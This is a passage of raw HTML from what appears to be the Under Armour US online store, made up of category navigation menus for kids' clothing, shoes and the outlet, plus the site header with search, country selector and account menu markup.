href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti Running Shoes</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 